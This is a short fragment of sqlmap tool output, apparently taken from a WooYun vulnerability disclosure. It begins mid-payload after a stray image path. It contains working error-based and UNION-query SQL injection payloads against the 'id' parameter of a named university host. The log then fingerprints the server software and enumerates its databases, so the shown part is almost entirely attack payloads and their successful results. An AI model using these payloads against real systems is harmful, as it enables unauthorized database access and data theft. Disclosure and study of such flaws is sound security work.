 LECT (CASE WHEN (8931=8931) THEN 1 ELSE 0 END)),0x716a706171,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JahY'='JahY
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7173657071,0x56526b584f7261566
771,0x716a706171),NULL,NULL#
---
[08:51:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[08:51:37] [INFO] fetching database names
[08:51:37] [INFO] the SQL query used returns 2 entries
[08:51:37] [INFO] retrieved: "information_schema"
[08:51:38] [INFO] retrieved: "szlj"
available databases [2]:
[*] information_schema
[*] szlj
[08:51:38] [INFO] fetched data logged to text files under 'D:\python\1\output\jp
kc.hfut.edu.cn'
www.wooyun.org
[*] shutting down at 08:51:38